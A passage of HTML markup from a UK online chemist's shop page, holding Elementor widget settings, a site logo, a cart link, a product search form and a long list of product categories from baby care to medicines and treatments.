uot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
